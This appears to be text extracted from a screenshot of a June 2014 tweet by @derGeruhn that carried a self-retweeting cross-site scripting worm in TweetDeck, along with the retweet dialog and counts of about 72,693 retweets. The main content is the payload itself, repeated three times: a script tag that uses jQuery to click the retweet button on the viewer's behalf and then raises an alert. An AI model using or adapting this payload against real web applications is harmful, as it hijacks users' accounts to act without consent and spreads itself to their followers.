 <script
class="xss">$('.xss').parents().eq(1).find('a')
.eq(1).click();$('[data-
action=retweet]').click();alert('XSS in
Tweetdeck')</script>♥
Retweet this to your followers?
×
*arrrrndy @derGeruhn · Jun 11
<script class="xss">$('.xss').parents().eq(1).find('a').eq(1).click();$('[data-
action=retweet]').click();alert('XSS in Tweetdeck')</script>♥
Cancel
Retweet
George Carstocea
*arrrrndy
@derGeruhn
Follow
<script
class="xss">$('.xss').parents().eq(1).find('a')
.eq(1).click();$('[data-
action=retweet]').click();alert('XSS in
Tweetdeck')</script>♥
RETWEETS FAVORITES
72,693 10,432
9:36 AM - 11 Jun 2014